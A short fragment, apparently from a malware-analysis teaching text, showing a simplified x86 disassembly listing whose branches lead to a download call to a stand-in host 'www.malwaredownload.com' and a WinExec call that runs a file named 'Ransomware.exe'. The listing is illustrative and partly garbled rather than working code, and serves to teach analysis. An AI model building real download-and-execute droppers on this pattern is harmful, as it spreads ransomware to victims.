 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0
0040BBA0 mov EAX,EDI EDI=www.malwaredownload.com
0040BBA4 push EAX
0040BBA8 call Downloadtofile()
0040FFA0 mov EDX,EDI EDI:C:\Program and Settings
\LocalUser\Desktop|Ransomware.exe
0040FFA4 push EDX
0040FFA8 call WinExec()